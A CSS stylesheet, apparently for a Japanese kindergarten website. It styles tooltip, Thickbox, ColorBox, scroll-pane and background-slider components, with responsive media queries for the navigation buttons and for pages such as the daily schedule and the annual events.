  background: #e44a14;
  color: #ffffff;
  text-decoration: none;
  }

/*--------------------------------
  AutoPagerize
--------------------------------*/

.autopagerize_page_element {
  clear: both;
  }

#hr {
  border: none;
  margin-top: 20px;
  }
  
.autopagerize_link {
  margin-bottom: 20px;
  }

/* --------------------------------------
  tooltip
--------------------------------------- */

.hotspot {
  cursor: pointer;
  }

#tt {
  position: absolute;
  display: block;
  background: url(/img/tooltip/tt_left.gif) top left no-repeat;
  }
  
#tttop {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_top.gif) top right no-repeat;
  overflow: hidden;
  }
  
#ttcont {
  display: block;
  padding: 2px 12px 3px 7px;
  margin-left: 5px;
  background: #ccc;
  color: #333;
  font-size: 10px;
  line-height: 16px;
  }
  
#ttcont div.schedule_title {
  font-size: 13px;
  }
    
#ttcont div.schedule_body {
  font-size: 11px;
  }

#ttbot {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
  overflow: hidden;
  }

/* --------------------------------------
  thickbox
--------------------------------------- */

#TB_window {
  font: 12px Arial, Helvetica, sans-serif;
  color: #333333;
  }

#TB_secondLine {
  font: 10px Arial, Helvetica, sans-serif;
  color: #666666;
  }

#TB_overlay {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  }

.TB_overlayMacFFBGHack {
  background: url(/img/bg/#000000_alpha_80.png);
  }

.TB_overlayBG {
  background-color: #000000;
  filter:alpha(opacity=80);
  -moz-opacity: 0.80;
  opacity: 0.80;
  }

* html #TB_overlay { /* ie6 hack */
  position: absolute;
  height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
  }

#TB_window {
  position: fixed;
  background: url(/img/bg/#000000_alpha_50.png);
  z-index: 10001;
  display: none;
  text-align: left;
  top: 50%;
  left: 50%;
  -moz-border-radius-bottomleft: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  }

* html #TB_window { /* ie6 hack */
  position: absolute;
  margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
  }

#TB_window img#TB_Image {
  display: block;
  margin: 15px 0 0 15px;
  border: 1px solid #fff;
  }

#TB_caption {
  padding: 10px 20px;
  float:left;
  color: #fff;
  font-size: 11px;
  }
  
#TB_caption a {
  color: #fff;
  }

#TB_closeWindow {
  padding: 10px;
  float:right;
  }

#TB_closeAjaxWindow {
  padding: 7px 7px 5px 0;
  margin-bottom: 1px;
  text-align: right;
  float: right;
  }

#TB_ajaxWindowTitle {
  float: left;
  padding: 7px 0 5px 10px;
  margin-bottom: 1px;
  }

#TB_title{
  background-color: #FFF;
  height: 35px;
  }

#TB_ajaxContent {
  clear: both;
  padding: 2px 15px 15px 15px;
  overflow: auto;
  text-align: left;
  line-height: 1.4em;
  background-color: #ffffff;
  }

#TB_ajaxContent.TB_modal {
  padding: 15px;
  }

#TB_ajaxContent p {
  padding: 5px 0 5px 0;
  }

#TB_load {
  position: fixed;
  display: none;
  height: 13px;
  width: 208px;
  z-index: 103;
  top: 50%;
  left: 50%;
  margin: -6px 0 0 -104px; /* -height/2 0 0 -width/2 */
  }

* html #TB_load { /* ie6 hack */
  position: absolute;
  margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
  }

#TB_HideSelect {
  z-index: 99;
  position: fixed;
  top: 0;
  left: 0;
  background-color: #fff;
  border: none;
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  }

* html #TB_HideSelect { /* ie6 hack */
  position: absolute;
  height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
  }

#TB_iframeContent {
  clear: both;
  border: none;
  margin-bottom: -1px;
  margin-top: 1px;
  }
  
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}
/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
  overflow: hidden;
  position: relative;
  width: 410px;  
  }

.jspPane {
  width: 410px;  
  padding: 0px !important;
  position: absolute;
  }
  
.jspPane p {
  -webkit-margin-before: 0em;
  -webkit-margin-after: 0em;
  }  

.jspVerticalBar {
  display: block;
  position: absolute;
  top: 0;
  right: 0px;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  display: block;
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  display: block;
  float: left;
  }

.jspTrack {
  display: block;
  background: #000000;
  position: relative;
  }

.jspDrag {
  display: block;
  background: #e4e4e4;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  display: block;
  float: left;
  height: 100%;
  }

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  display: block;
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  display: block;
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  display: block;
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  display: block;
  outline: none;
  }

.jspCorner {
  display: block;
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
   margin: 0 -3px 0 0;
   }        
     
/* --------------------------------------
  bgstretcher
--------------------------------------- */     

body#top .bgstretcher_img img{
  display:none;
  }

.bgstretcher-area { 
  text-align: left;
 }
 
.bgstretcher, 
.bgstretcher UL, 
.bgstretcher UL LI {
  position: absolute;
  top: 0;
  left: 0;
  }

.bgstretcher UL, 
.bgstretcher UL LI {
  margin: -1px 0 0 0;
  padding: 0;
  list-style: none;
  }

.bgstretcher {
  background:#ffbf00;
  overflow: hidden;
  width: 100%;
  min-width: 1000px !important;
  position: fixed;
  z-index: 1;
  _position: absolute; /*IE6 doesn't support fixed positioning*/
  top: 0;
  left: 0;
  }
  
body#info .bgstretcher,
body#photo .bgstretcher,
body#menu .bgstretcher,
body#calendar .bgstretcher,
body#free .bgstretcher,
body#reservation .bgstretcher,
body#coupon .bgstretcher,
body#contact .bgstretcher,
body#about .bgstretcher  {
  display: none  !important;   
  }

          
/* --------------------------------------
  For IE6
--------------------------------------- */

* html .info {
  margin: 0 0 40px 0;
  }

* html .table_calendar td a.hotspot {
  display: block;
  width: 26px;
  height: 26px;
  border: 2px solid #a3a3a3;
  cursor: hand;
  }
  

  /* -----------------------------------------

タブレット端末対策
※ 幅960px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 960px) {

  /*top-image*/

  body .site_title2 img{
    display: none;
    }

    body .site_title2{
      width:100%;
      max-width:960px;
      height:116px;
      background-image: url("https://cdn.goope.jp/22312/190801144912-5d427d5865670.png");
      background-position:center;
      background-repeat:no-repeat;
    }

  #navi_inner {
    padding: 0px;
    }

  #navi_inner ul{
    padding: 10px 0px 10px 0px;
    width: 100%;
    margin: 0px;
    position: absolute;
    top:190px;
    background-color: #fff;
    z-index:100;
    }

  #navi_inner ul li{
    display: block;
    width: 50%;
    float: left;
    margin-bottom:2px;
  }

  #toggle{
    display: block;
    position: relative;
    border-bottom: 2px dashed #1a34a2;
    position: absolute;
    width: 100%;
    background-color: #fff;
    z-index: 100;
  }

  #toggle a{
    font-size: 18px;
    font-weight: bold;
    display: block;
    position: relative;
    color: #006691;
    text-decoration: none;
    text-align: center;
    padding: 20px 10px 15px 10px;
  }

    .nav-list{
      display: none;
      max-width:100%;
    }

    .nav-button {
      float:none;
      width:100%;
    }

    a.navi_home{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182818-5ba3683278d17.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_info{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182818-5ba36832e6747.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_menu{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182819-5ba3683360ecf.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_free01{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182816-5ba3683070168.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_free02{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182817-5ba3683196175.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_free03{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182816-5ba3683011cd4.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_about{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182815-5ba3682f38801.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

  /*  #toggle:before{
      display: block;
      content: "";
      position: absolute;
      top: 50%;
      left: 10px;
      width: 20px;
      height: 20px;
      margin-top: -10px;
      background: rgba(255,255,255,0);
    }
    #toggle a:before, #toggle a:after{
      display: block;
      content: "";
      position: absolute;
      top: 50%;
      left: 10px;
      width: 20px;
      height: 4px;
      background: #006691;
    }
    #toggle a:before{
      margin-top: -6px;
    }
    #toggle a:after{
      margin-top: 2px;
    }*/

    h2.page_title_res2{
    width:75%;
    float:right;
    }

    h2.page_title_res2 img{
    margin:0px;
    }

    .welcome_info_area_inner { 
     display:block;
     width:100%;
     overflow:hidden;
    }

/*各ページ*/

    #main2{
    padding-top:70px;
    }

    .sub_navi_side{
     width:17%;
    }

    .info_area,
    .menu_area{
    width:75%;
    margin:10px 0px 30px 0px;
    }

    .menu_body p img{ 
     width:100%;
     }

    ul.sub_navi_side li a{
    width:auto;
    }

    .info {
    width:auto;
    }

  div.menu-kyoiku-kids img{
    width:100%;
  }

  div.none980{
  display:none;
  float:left;
  }

  img.about_map_image{
   width:100%;
  }

}

@media screen and (max-width: 798px) {

  a.navi_home,
  a.navi_info,
  a.navi_menu,
  a.navi_free01,
  a.navi_free02,
  a.navi_free03,
  a.navi_about{
    height: 50px;
  }

/*お知らせの画像*/

.info_body img,
.info_photo img{
  max-width:700px;
  width:100%;
  }

/*各ページ*/

.sub_navi_side{
 left:30px;
}

div.azukari_image img{
width:100%;
margin:auto;
}

h3.menu-h3-line2{
    height: 100px;
  }

h3.menu-h3-line2 img.h3_menu_clear{
    clear:both;
  }

.box01{
    float:none;
}

.box02{
    margin:10px 10px 10px 40px;
    float:none;
}

.box3{
    margin:20px 0px;
    height:130px;
}

.box4{
    margin:20px 0px;
}

.box5{
    margin:auto;
    width:90%;
    height:150px;
}

.box6{
    margin:auto;
    width:90%;
    height:180px;
}

.event-td01{
width:100%;
display:block;
}

.top {
width:100%;
display:block;
}

.td-event-image01{
 width:30%;
}

.td-event-image01 img{
 width:100%;
}

.td-event-image02{
 max-width:220px;
}

.td-event-image02 img{
 width:100%;
}

  br.none980{
  display:none;
  float:left;
  }

span.Apple-style-span{
 display:block;
 line-height:1.6;
 width:100%;
}

}

@media screen and (max-width: 600px) {

  #navi_inner ul li{
    display: block;
    width: 98%;
    float: left;
    margin-bottom:2px;
  }

  a.navi_home,
  a.navi_info,
  a.navi_menu,
  a.navi_free01,
  a.navi_free02,
  a.navi_free03,
  a.navi_about{
    background-size:auto;
    width: 100%;
    max-width: 480px;
    height: 70px;
    margin: auto;
  }

/*各ページ*/

  #main2{
   position:static;
  }

  .sub_navi_side{
   display:none;
  }

  h2.page_title_res2{
    width:96%;
    float:none;
    }

    .info_area,
    .menu_area{
    width:100%;
    margin:10px 0px 30px 0px;
    }

    .top_info_area {
    float:none;
    display:block;
    margin:30px auto;
    padding:0px 10px;
    }



 /* --------------------------------------
    フリーページ 幼稚園の1日
  --------------------------------------- */

div.day-0730,
div.day-1000,
div.day-1130,
div.day-1230,
div.day-1330{
  background-position: bottom;
  background-size: 100%;
  padding: 10px 0px 140px;
}

div.day-1400{
  background-position: bottom;
  background-size: 100%;
  padding: 10px 0px 0px;
}

div.day-1830{
  background-position: bottom;
  background-size: 100%;
  padding: 10px 0px 140px;
}

 /* --------------------------------------
    フリーページ 年間行事
  --------------------------------------- */

p.pdfjpg img{
  width: 100%;
}

.td-event-image01,
.td-event-image02{
 display:block;
 width:auto;
 max-width:none;
 margin:10px auto;
}

.td-event-image01 img,
.td-event-image02 img{
 width:auto;
 margin:auto;
}

}

@media screen and (max-width: 479px) {

  a.navi_home,
  a.navi_info,
  a.navi_menu,
  a.navi_free01,
  a.navi_free02,
  a.navi_free03,
  a.navi_about{
    background-size:auto;
    width: 100%;
    max-width:auto;
    background-size: 100%;
    height: 62px;
    margin: auto;
  }

  .top_info_title {
   width:auto;
  }

  .top_info_area {
   display:block;
   margin:30px auto;
   padding:0px 10px;
   width:95%;
  }

#main_inner2 {
    overflow: hidden;
    }

.box01{
    margin:10px;
}

.box02{
    float:none;
}

.box02 img{
    width:90%;
}

.box5{
    margin:auto;
    width:80%;
    height:200px;
}

.box6{
    margin:auto;
    width:80%;
    height:290px;
}

.menu-h3-line2 img{
  max-width: 100%;
}

div.day-1830 img {
  max-width: 100%;
}

.pdf img.event-pdf-img{
 display:block;
 width:90%;
 margin:auto;
}

}



                                                                                                                                                                                                                                                                        